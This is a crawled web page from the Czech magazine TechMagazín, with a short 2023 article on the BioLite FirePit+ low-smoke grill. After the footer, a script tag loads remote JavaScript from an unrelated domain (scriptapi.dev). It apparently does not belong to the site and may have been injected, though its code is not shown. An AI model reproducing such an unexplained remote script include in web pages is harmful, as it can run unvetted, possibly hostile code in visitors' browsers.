

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/49517
body_size: 3843
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Hi-tech grilování (skoro) bez kouře </h3>
<div id="shorttext">
<p><img align="left" height="125" hspace="5" src="../../obrazky/tm062023/1k1biolite.jpg" vspace="5" width="200" />Milujeme oheň (a grilování), ale je protivné muset celý večer tančit kolem plamenů, abychom se vyhnuli kouři štípajícímu do očí. 
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Zařízení americké firmy BioLite s názvem FirePit+ je podstatě topeniště na palivové dřevo nebo dřevěné uhlí se speciální konstrukcí, která zajišťuje hyperúčinné plameny s patentovanou technologií proudění vzduchu. Ta eliminuje kouř tím, že zahřívá a reguluje ohniště. <br />
Bateriové ventilátory v jeho spodní části rozdmýchávají plameny zespodu, zatímco síťované strany propouštějí dostatek vzduchu. Zlepšené proudění vzduchu znamená, že oheň hoří intenzivněji a efektivněji, a vytváří méně kouře. <br />
Velikost plamenů lze ovládat ručně nebo na dálku pomocí aplikace Bluetooth. Ventilátory vydrží 7 až 30 hodin v závislosti na výkonu, na který jsou nastaveny. Baterie 12 800 mAh lze dobíjet přes USB. <br />
Prostě idylka, jen vám nesmí být líto (v přepočtu) nějakých 8 tis. Kč, které výrobce za tento technologický gadget požaduje.
</p>
<p>
Foto: BioLite<br />
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>20. 7. 2023</strong> | 
  Počet zobrazení: <strong>463</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>90</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/49517?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110612)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109654)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108547)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104512)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103045)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

